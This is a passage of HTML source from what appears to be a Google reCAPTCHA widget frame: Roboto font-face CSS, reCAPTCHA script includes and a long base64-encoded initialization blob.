  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="PEeKPnfWg_ALQi0V5F84rw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="PEeKPnfWg_ALQi0V5F84rw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PEeKPnfWg_ALQi0V5F84rw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22SMK2w5TDs1tIw6J1a8Opw4EMG8KGNiBPw6QGasOIAAgJw7YXw7hjwohfczJmKAbDqcOtZhzChTU8w7nDhcKjw6/Dq07DlU3CmcK3w6MOw53DjEhqHMOvw44gw4bCmyvDqgTDhsOOw7rCmRvCmcO3woPDrVbDicO5wr/CtMKKwqPDu3sGQMOaw6YEw6XCtMOOYHXCosOwRmDDvjLDjQAiwozDhgDDvE3DscKOHnPCssKHw5FNaMKMGQYLIQTDj2sowqx4MAfDjUjDtsO2w60Qwpxew7FDJMODwrpWMsK5wr4oTiYXw5/DkMO5KsOvUSc3wq9WWcKbwpBSIRhCw7PDmMOyw5ULUWnCucOhB8ORwrnCm8KRw7TDmBXCtsK2JQ7Dql3CoW7DnTNTEsKxwpXCmiDCoXc/exLDviU3w5fDr8OsC0Y3w75Hwo84wojDocOJw7k/[base64]/wojDk10rM0LDlF7DiMK4w4XDpjw6w6vChsOUHcOkMEsVw5DCkG0MwppyQMOmwpTCsH3CmcK6woNPFsOcw5HClj/DrTLDiMKiOTRpwrg5K2dMbMKAwr0mNz7CkMOxwq4mw4DDv8KWKh8Owpx/wovDisK4bgJhTMKXMHNOwrgfwoHDiU0rJcKww74YK0VBCHxoIks2w6shbcO5McOqTSDCosOIeE/Dr0LCrcKxX8OOJ3YxeMOsw4FWfsOFRDnDncOVA8K9w4NewrIJGnfDlcOMUsKyQk7Cp8Kvw7YSw5MEw4XCssO/[base64]/KEEwXsO0UMK2CDvDrcO1wqXDtm5EBsKoeHkswrvDrMKLPMKZaMKKwr94wobCpR8RwrclT3jCpm42w7MfKzXCmMOXUhxGfVbDq8OoZxvCgX/DsAZSQSRowo3Dg37DjTFbwobDox8Lwo0ZwqcYLMOWw7BfEnTDpcKLw4tvAh0ACsObw4bDmEYzFRXDmgrCmMOAw7xywqfDvQzDkMO/b8O/wp/CqsOPw4d2w6xyw5jDqsOlwo1GwqFawrvCscOBAcOoXsKqemMlH8ORw7fCj8O8H8Kcw7HCqHjDhcKZfDDDicOmDjclwpNZV8Off8O8MMO/KcKTwoHDmQN+wohlw7oyw7cLw7PCs8K6wqPDjGjDvVPDu0wPTsOHasO9wqdHw6XCn1XDscO4AcO7w7A0WQEkw6YewpoeR8Kzw687IDEpw6DCp1VNcsKcYX/CsSxDwpgCWALDrcO1dcOrw5XCk1ghw5fCo8KKSRPDu3Z7w5cnNsKGc8OhWS5FIMOrw6fCoMO0LVJTVyYJwr/CpAfCnmrDhsOFWB8MB8KpMcORwq57dMOKw6rCjhzDoDnCvgbCmW51wrNRQUNZw6PCssOvQibDg8K1w4DCs0B4wpY6w6fDhBbChcKsKsKAwqDDs8Kkw4bDlVHCgsOtwqNNSEjDjcKrwo3Diy8Kw68ULBXDqnpOQMOlwpHDhl1hwrkoDV3CpMO/VVMjSFgJwo7CvMK0ZB3DkA0kw64Cw4XCpcKeWsKEJMOHwr1Yw7MTasKhwprDrsO5ayvCqxfDgQErw6zCsXpRMcKfdCJyE0NIw4HClcOxPDpCa0zDtsK3wrEOw7HDn8OhIsOnWsKvwpfClxBZaHvDsSpJwpMbw57CjcOYSBsiwpDCgXkyw4TCicO/[base64]/w4A7w5/DujbCk8KGw7JLw6BPw41GwrVeMMKRF2LDhcOQwofDkMO9EMKCw5XDimkhUsOoX2DDiUdKYcKBHsOhw7ByTlJ+wq0PwqjCusOIZEfDksKyOMOYAsOuw6fCrwdZYsKfwrFHO3XChxnCrBzDosKzwr14PDzCtsKYwrrDmAxvV8O4w4/[base64]/CjhPDm8OAwq5TfBFJawfCvcOrJMK5YMKVRsOBw54VwprDrcO2cMOpwp9bTsOQG2zDuzZHwr7Dr8OVw6wlw6PCi8KJwpIqfcKCR8KQNsK6cMO3FC3DnjJxw7BAwr/DsyB/wofCksKnwr/CqzQrV8Okw7MDUEsHw7Rnw694OcKadcKiwonDrRoZQsODEEbCkTItw4FOQk/[base64]/CkDLCgsKaBcKzNEciw7LDtsOrGMOPwposO8KWLXPDqsOhw5zChWzCsDhEw6fCg8O7w5kfSW1GM8K4IzbCjjHDi0cTwr3DncOww5rDkyHDomp9CgBvbMOfwq0FPMOgw7pTwrp9KMKdwrPDu8O0w4gfw5zCniJtPhfCtcOKw6lzeMK/w7LDtsK3w5LCoUk6wpxdGXclEilRw5Blw4pxw4hcZcKgHcOVw4rDm2p/IMOxw73DncOfEn8Mwp7CilzCvBbDqhvCh8OMSDJuK8O1Z8Otw4Vjw4HChnXCk8OXw7XCksKMw4gOeElHcMOVQSTCk8Oncj0nw6dHwqDDpcODw7fDo8OkwoTCtGxdwrLCjMK5woEBwqbDnh8rwrvCosKYwpNhwpkzUsKfN8OZw4fDsGxCYhV/wp/DvMK6w4PCs1XDmETDsyjCulXCpw/Dpl8Aw6UocgfDtsKdwp3Ci8O9woBYD27CoMK4w7XCphpJOcOWw4jCjjFYwrNaLH4Pw50ECGrDuH0LwrAuJE05wqnCgFQVwphZFMO1VxbDo1vCucOpw7jDsMKvcsKywokYwp/CvMORwpVDLcOuwpTDmMKZB8KeYRPClMOqGwDDlWpMMcKjwprClcObUsKcaMKew4/CokDDvEvDnjbCpCbCs8OHNhNKw7Axw43DqsKleHnDtFLDjngiw6fDqcKjbcKjw4cqw7NWwqTCoMO4WMOFI0TDjsK6w5PDlgHCuzLDrMKsw4hNIcOsSAI9G8OpPcKEFMOobm4ZQcKvwo5uT0jClsKcHsO/w680w6wiMm1tw7J0wrTDkMKYV8K7woEbw6HDvMK2wq3DtnoqVMKAwq7DvxXDocOvw4U2wqtqw4nCi8OJw7bDji9Kw4BJwqN/[base64]/Ds8OHMGHCsBZrwo57XWFVJ8OCwr9kBcKvw6DChmrCh1HCq8KuwrrDlhd9w4nDgwx/O8O9wrPDsRXCoSx/worCs0Mtwq3CscK9esKITsKjw5rCkXxUdBLDilNzwphvWy3CnjwQwoDDjMKMSmsVwq5owrJ0woM+w7Z0DMOAQ8KPwo9MwrsCbUPDsl86D8ONwq7CtjBawr4QwoPDlsK6JcKOCsO4KnEOw54Uwp/ChcOKVMOEPGdXKMOJABHDo1HDkUfDiMKzcsO0w6suMsOww5vCtgI8w6rCqMO3M8O4w43CvSnDmQNfwrB2woEPw6JGwqc8w7hzScOrEsKAw7vDkcORIMK0ZQbDhgoWZcOtwq3CrsKhw75vF8OHH8Ofw7bDpcO/dWV5wo/CjFvDsMOYPsO0wqXCohXDtRsleMKnMSFLecOqw71Ow6Y0wrbCtMO0EhN+w6TCpAbDpMK3bB4hw4jDq2zDkMO4wpbDjHTCvzQFF3fDvCIfNsKRwoTDkAvDj8O3Qz3CtDUQLWxhDsK5GUjCksOAwrp5wqsNw6B0JMKqwqjDqsOrwrzCrkPChBg8IsKlGMO0EH/Dl8OxTg4SQsOgc2N9HRHCjMO9wqnDq1jDn8Knw60Ww7w1wr4GwqI/SkrCrsKGJsK9VcOfWcKeWMKvwq4Tw61damIyTE9ow7/DjkDDv2J2wo/ClsOeNg0GYgjDk8ORPwF8PcKTAifDrcKhCgoBwpJywq/Ck8OqRkjCmRTDsMKZwqbCoMKBOQvCrxHDrUfCtsOPBlLDuDArBRzCmhwTw4PDpsOEUTHDgyAqw7/Dn8KGw7HCo8KifVpgJwoaIcKswrtbF8KkHHhdw5Qmw7zCpxnDssO5w7UManJnwr8gw7prw4nClB7Cl8OFwrscwpk0wqPDjlJHZzfDizfDpFokBlYte8KPwohRYsOswoHCgsK1FMOYwqXCrsO0ExwLEjPDqMOgw64MYR/DvkQBEx8BAsOuLX/ClcOzw7BDWSUaMBfCv8KdU8KfPsKsw4PDo8OQAhfDnW7DgDMXw4HDssOCc1/CtwUGR0DCgBgnw5h5TMO3FWTCrETDk8ONT0JmO2LCuD4fw44ncncUwrd6w64dT2PCuMOIwrDCqnEsR8KiFcKXSsOndkAwFcOwK8KWw65/w5jCgRoXPRHDl2cLDsKofGRBAFM/B11YWRjCkxTDkUzChFkcwoY7wrNtTcKCU09oLsOsw77Cj8OWw7nCi1ZOw44aRMKMWcODb1LCmwtMw7JNDn/DthnChcKuw7zCnXR8TybDuBtweMOdwpxyHR0/[base64]/Dn8ODw7PDo8KdwqY/[base64]/[base64]/[base64]/DrALDkXrDgxHDvsK8dMOWwonDryx2wosvbMKyD03Cg8Ouw5hCR313w6A/w61BSMOWw5YTaEHDizQkwqBZwqQmdlIxw4PCkMOiBGjCvTzDucKVR8KeSMOWekw4e8O+w7HDp8KKwo5RWMOaw51KFXM7TD/DicKtwo1jwrEZGcKcw40dLWlbBAfDizFbwpXCmcKVw5HChDpGw4Q5Mw/[base64]/Dqgx5wrNOw4fDqMKOPsKOU8O/agk5wo4qUMK6CG1dw6/[base64]/w7LDn8O6PMO9T8OIEMOvPHYrcAvCjzjCi8OFBigew5gvw4XClxd+NizCqzdvPMOrFcOiw4nDiMOkwr/ChAjCh17DlHFQwprCjXbCicOiwqbDrQTDu8Kew4hzw5FKw44Zw4EfMTvCkhnCpXk/[base64]/[base64]/DrzNndgZww5ZHNyA/RgPDlMKxwpNcF3ZUU1Qnwq/CvFDDsm7DtjfCoT3Dj8K0XCglwpDDoCRSwqDDiMOjBCTCmMORcsK8w5RLcsKzw6QXNT3DsjTDsSDDj2J7wph+w54hU8Oyw5cvwot3FDdgwq/CkA/Din0bw4I8JxXCpcK/MXEpw69xd8OQQ8K9wqHDjcKJJEVmwpNCwqh5GMKawpAzN8Oiw4N3QcOWwpt6ZsOOwps+BMKpKcOeBcK7E8KJdsO1YjDCusKywrx6wr/[base64]/[base64]/[base64]/[base64]/[base64]/CkcOxS2dvbMOcCsKycnxXWU3CpMOZDcK+w4VyMsK4wpU9wpBwwqwyY8OPwpfDp8OxwqwmYcKRasKrMhzDucK/w5DDucK0w6PDv1dfXsOgwqXClCtqw5TDn8OiUMOQwr3ChcKUFF1Iw5LDkhAjwr/Dn8O0ay8zTsO8TzjDssOgwpHDji9XK8KYLSDDuMKxVSciZsOWSGxBw4bDvGMpw7pVMVXDu8KZwrLCucOpw6bDusOHNsO9w5/Dq8KdTcOMwqPDqsKzwqPDiXo8IMKCwqDDhcOKw40iCGc0VMOywp7DpB5KwrciwrrDvhYkw7zDnj/CgcK5wqfDgMOiw4bCl8KYIcOsIsKnfcORw7lVw4pYw61vwqzCpsOTw5MoWsKmXErCiyrCjkbDkcKcwpvCr2jCv8KyRiZxZRTChDDDlcORW8K2WSPCvMKwGFcKUsOJKUfCkMK1FsO1w7FPMSYmwqbDqcKrw6HDrCc3woXDrsKwb8K/JMK6ADrDu2s3UjjCnWTCrhnDgxAXwrQ2OMODw4QEPsOOb8OrH8O/wqVvIT3DocK6w7J9EsOkwqhewrjChxB2w7nDow5IZlh4DwXCl8K+w6tzwr/Dp8OSw7tcw4DDrFUIw6gNQsKrO8OxdMKEwpfCk8KbViPChV01wpcxwqZLwq4fw55GFMOyw5XCsBYHPMOIK0nDncKPGn3DmGNEVk/DvA/[base64]/CusOHOMKvNhEnwpnDmcKBKWTDm8KABDjDlBTDoW/CtAEiAcOKC8KBHcOdw61Ow58qwpbCm8K4wpTCuQrCqcOuwoUXw5HDtWLDmFV/AxYnAx/[base64]/[base64]/CpsKUwofChsKZDDDDhwfCr8KFSsOaeE4ZMh42w5HDiMKIw5wGwoFvw71Ew4hOIXJCPEs7wrHDoUl0JcOxwqjCn8OlYg/DrMOxChcMw78aPMOSw4PDrcOUw6oKGkU7w5NDJMKtUC7DnsKuw5Aww7bDkcKyNcKyE8K8WsOeUMOow6fDrcKjw73CnxfCm8KUf8Ozwpl5CHPDlijCtMORw4zCi8K8w5rCukbCmMOBwq8zVcKLYMKNW2sfw6gBw7sVfiUWCcOIVDbDuDXCicOWSAzCvGDDvkw/PsOJwoXCvsOfw4ptw6Isw5d+fMOxXsKeasKnwoEwWMKuwp4BEwDCm8KkNMKkwqXCgcKfF8KMJQPClV9Tw59PVzjCt3YzO8KhwozDoWLCjGt8KMOSdE3CuhHCtcObQ8OFwq7Dl3MqRMOpPcO4w7gNwpnDoizDpwAbw4jDm8KHWsOtPsO8w51/w4FQbMOpGC1+wos4CDzDq8KIw7taMcKvwpbDpWxpAMOMwrXDlcOrw7TCmVIxcMKzA8KZwrcaGEkZw7M4wrnCjsKKwrkAbQ/CqCvDq8Ofw6JbwrRawqfCjgZwLcOrJjtRw4XDg3bDo8O3w4tqwoLCocOKDFtRIMOgwqvDu8K7H8Ozw6dvw7wkwoRhbMOyw7zChsOew4vChsO3wrgvE8OPHGjCgHVlwr46w7xELsKoEQt3NDHCtMKJaQALHnhNwoMNwpjCoBzCnHRDwp0/MMOzS8OrwoV/cMOSFkQCwoXCmMKrccO7wqTCumRbGsKRw6PChMOwAxnDuMO3RcOjw4TDicK7fcOFCcKBw5/DnC4Jw6onw6rDk1tkeMKnZRAww6zCmCXCi8OzW8OsHsOSw5HCp8KIF8KxwrjCn8K0wrVeJVYpwq3DicOow6oSSMOgW8KBw4pXRsK9wpBEw4TChsKzdcKIw4LCs8KfECLCmRjDhcKXwrvDr8K3UwhlCsOaBcOVwo4kw5c2KUsSMhhKw67CoXnCs8KARS/[base64]/Cm8OCP1MnAHLCnjfDgMKkwrLCgMKzcVjCu2/CgMOMVMOiwoPCvkVPw4M1AcKIVyVZXcOZw6YLwoHDj1FcS8KtKhBYw5nDnsKgwoLDqcKAw4fCvsKiw5E3EMKwwq9owqXCtMKjHEdLw7jDpcKGwqjCn8KAGMKQw40xc3VDw4YOwoZfLnZcw6koBcKTwoknJiTDrypSSlzCgcKrw4LDvsOzwp9yPWLDoRPCriLCgMOtdS/CgV/ChMKqw4hhwqvDmcKiYMK1wpN7A1FywqTDgcKnXUV8esKebMORFHHCkMOGwr1nFcOwOjIIw4zCjMOZY8Okw4LCvm3CrxwobmoDdkjDjsKRwrfDr2Mae8K8OsOMw4/DhMOpAcOOw4AbecOHwowRwqBhw6rCu8OjKcOiwo/DicK8XsOdwo/[base64]/DmsKtwqnCvcKBX8KEw5cESSPCjyESKhXDhcOqKTDDmG7DnF1SwpdjegLDq3YFw6PCqVUSwq/[base64]/wpXDkQHDg0cPw7hVw4V8wojClF8MKWx2wpx1w7TCqsK8QUwoa8O0w6VnEkxbw7Iiw7EFVE48wrrCjGnDhXAQccKoYznCjsObBQ0hGkLCtMOxwo/CiFcSfsOPwqfCoicOU3LDugjDikIEwpFnccKcw5fCg8KlKwogw7fChwXCpRx8wpIBw5zClVoVRjsQwqTCksKQAsKZKh/[base64]/DmQ3CqwjCo8Oewrdgw6UtN8KVYsOiH8O+w4liHyDDusKFwpZ3eMOiSjvClcK2wrjCosOiVk3Cs2UsM8KHw6/CsgDCuWLChGbCp8KTHcK9wohoKMKDUxInbcKVw5fDvcObwoM3RiLDqcOGw5PDoEXDtUTCk0FlPcKjF8OYwrHDpcKUwrTDjHDDrsKdacO5LH/DmMOHwq4TRD/DhTTDoMOORVBwwp1Vw7cPwpB+w6rCn8KpZcOxwrDCocO1dzdqwqo0w7JGSMOQOCw4wphpw6DCmcOSUVtrDcOlw67Cr8OPwonDnQgrBMKZE8K/W1wPUjnDm3Ncw5HCtsKtwrXCo8OBw7/Di8KSw6YGwpDDtUkfwrMfSkRBfMO8wpfDkjHDmw7Ctx88w7XClMKMHE3ClilmeXHCiE3CpWg5woZIw67CmcKFw4/DnWnDm8KMw5DCqMOpw4Vuc8OgD8OaTyFWGF0EYcKZw7NhwpJewoUQwqYbw7Rpw5QFw5TDksKYIzJOw5tOawTDssKjFMORw7/CucKtZcOVFinDhGHCn8K5Qx/Cr8KUwrrDs8OHMcOZeMOdIcKcHhrCqcOBTAEtwrNfEsOKw60xwpvDsMKWFhFbwqwgZcKveMKhMwnDjyrDgMK3PsKcesKoUMKMbkRMwq4Gwpgnw651QsOJwrPCmUjDhMOfw7vCvMKnw5bCt8Kjw7fCkMOcw5fDnjVBS21EUcKjwp4zZXPCixjDjg/CgcKTM8O+w6IuW8KLCsKlccOBbXtGMsONKn9ZNBbCuRrDojZrdcK8w7HDtsO3wrUYAV/ClW9gwq7DgE3Cil5Ww7/Dm8KEETHDjEzCt8O6HmPDjy7CnsOvMcKMQsK+w4rDhsKZwpUzw4TCosOSdAHClj7Cn1fCkHRnw5fDsBAKClwmAsODScKMw4PCuMKqRsOEwp0+IcOrwqPDsMKLw5bDpMKSwrLCghzCgDrCmEhZPn7DgxvCgA/ChsOBL8OzIEAEcS7ClcOXNVbDq8Ogw7vCjMOKOiM7wpXDoCLDjsK8w5JJw5RtCMK7fsKcUMKxewfDs0bCscOaOB1Ew4dkwo1MwrfDnFIRQEEeHcOVw5MefRXCs8ODUsKkQcOMw4tnw4fCryvCrkjDlnjDhsKjMMOYJndmHm9vU8KkPMOzN8O8IE4/w43Cs3LDqcOlBsKLwpPCvcOywrV/QsKPwoDCsy7DtMKOwqfCqRR1wopFw4vCrsKjw4DCrWLDkEIhwrbCpsKzw4MCwpnDuTwRwrrCnXVPIMOzFMOiw4liw5lmw4/[base64]/[base64]/wppZw60Ew7UVw5fDn8KCeMO0wrXDpMKVUcK5c8O7bMKDB8OiwpPCkWo/[base64]/[base64]/CmAYcw6DCiSTDlhPDjgV5NsO5wpNawoMFVMOCw5HDncKXdCDCgREFWTnCmMKLGMK4wp7DhjzCiUkVdcO/w7Jjw7FMDyo3w7LCnMKQesKDY8KywoZuwrDDpmHDlcKdJzbDvyfCqcO8w7NoPTTCgBdCwr9Rw5IwKx7CssOow7V5EXXCnsK5bynDgVkvwr/[base64]/CrsOxw7FGScObEcOxX8KcCMOMwrJ/[base64]/[base64]/DmyQdZsK+wqHDisKbKkwLwq/Ct8OMY8OGwoHDsQrDslYCTcKnwr7DscOefsKDwr0Lw5sXOkPChsKrGT5tJBLCr17DlMKtw5TCmcK+wrjCjcOQN8KdwrPDm0fDswbDhDEvwpDDq8KzYcKND8KJBnUAwrM8wpcqaifDjRlrw6bClSnClx1XwpbDhQXDhllBw6vDuV8Zw74/w5DDvQzClAMrw4bCtlV1VF5JY1DDrhgiGMOOTF7CusOwRcKPwppcE8Ouwq/CpMOawrfCnB3CjysUPCdJDnMDwrzCvTh9UQDCnVRBwqLCvMOGw692McOfwpDDkmAOB8KuMBvCjT/CtUc2w4nCtMK/OzJlwpfDjC/[base64]/CjQJVwrIiwqwHYcKVwppaw5cOwpkxdcKDfWIsFCHCu0rDqBc/QAYXVx/[base64]/D1bDosKrNMO1XmbCj8OQMcOAwpJzf8KNw6XCg29ww7McQi9YwrzDonvDmcOXwrfCm8OTPxksw5/CksOAw4rCuSDCgnIGwpdMFsODTsO9w5DCmcK5wrvCkmjCvcOgasKbHsKIwr3CgGZEYWYvWsKVe8OcDcK0wr7CiMO4w6c7w41kw4fClg8nwrXCgFbDiHjChUvCuWV4w77DgcKPHMOAwoZobyUOwrPCs8OXIXvCnGh1wq0dw5R/NcKHR0I2RsK/NGPClSx4wrAowobDhsOtVcK9H8O7wqlRw5HCt8KDTcKDfsKJHMKJGkV9wpzCj8OGCTbCpGfDjMOWV3ghfTcWLQTCncObGsO/w4RYPsKew5haN0/CpC/Cj3jCnWLCkcK0Sj/DkMOvM8KmwrAOa8KuGBPClsKWFC05VsKEBChIw6AsXcK4UTjDkMOewqHCmBtwV8KQR0k+wqAOwq7ChcOZFsKFc8OWw6gFwoHDgMKAw77Dgn8eMsOWwo9swoTDh1AHw4LDkxrClMKLwpM7wpfDvijDsDpSw4t0TMKewqrCj1XCjMO5wp/Dn8Oiw5gRI8OBwo8BNcK6bcKoU8KBwrjDtTNUw7RlZE0JE3o1YQzDgMKZAVnDqMO4SsK4w6bCnzDDv8KZVhsJKcOnSzs4QcOoAS/DsiMUK8K3w7XCmsKsFHTDtWTDssO7woTCh8KPXcKnw5TDoC/[base64]/DlmDDuzvCoivDqsO2PMKEIcOHB8KYdQXCpSBkwqDCuUcoPWAcLh3Di3zCqB3CjcKCRFgxwot8wrJbw6XDicOzQWwOw5rCpMK+woXDqsKbw6nDkMO7TGPCpz00MsKaw4jDpxg0w61ENDfCgB9Hw4DDjsKGVR/ChsKJR8OewofDki0LbsOkwrPCtzFYFcKFw4QIw6xFw6rDkSjDmiQ1PcOlw7xkw4AXw7EuSsK0ThDDtsKSw5xVasKwZcKAC3PDtsKUAzQIw4Ylw7vClsKTZCzCt8KNbcOAe8K7RcOZUcKzGMORwpXCsSkJwo04W8OWM8Ouw5tkwo5UWsOWGcKrWcO/c8KIwrorfknCqnTCrMOGwoHDocK2a8Krw57CtsKUw7ZyOsKeDcOFw7YGwpRBw5Mcwopkwo/DoMOZw5HDiX1QbMKdA8K/w6liwoLDu8K+w789eDtcw77DhEBzHybChmcIMsKww6chwr3CrDhTwr/DjAXDl8OqwpTDgcOVw7HCrsKowqxkTsK4Bw/DsMOMB8KZV8KMwqApw7bDhn0awojCkn4rw6DCl0BCSFPDng3CpsOSw7/DkcOywoZbAgUKw6TCvMKWTMKuw7VUwpTCscOrw6nDk8KuG8O5w7rCp3ojw5MkWQ05w7w/W8ORAzdSw7sswpXCsWUMw5vChsKMEhYhQCbCiCrCjsKNw5DCkcK2wp1yA1N/wonDvjnCocK5V3x6woDCm8Kzw5hFMlkmw5PDh1rCs8KgwrgHe8KYG8Kowr/DtmXDksOFwrFewotgJMOww4hPTsKrw5/CrcKZw5PCsQDDscOBwpxGwodEwoVjVMOyw5Qwwp3CixlkLG/[base64]/wp/Cp8KaD8KGPAzDoXnCmsOCw50IA0/DgRvDqMOQwpvDg0YDc8OJw58gw54vwp8jZwBDDjs0w7jDhDskDcKvwq5jwolIwpzCu8OAw7nCiXZ1wrQpwoIbTWhzw6N+woIcwq7DihkXw7fCjMOKw6FaMcOaTMOOwr0Uwp3ChCXDh8OLw7DDjsKzwrozTcOPw4o6fsO4wobDnsKEwppgcM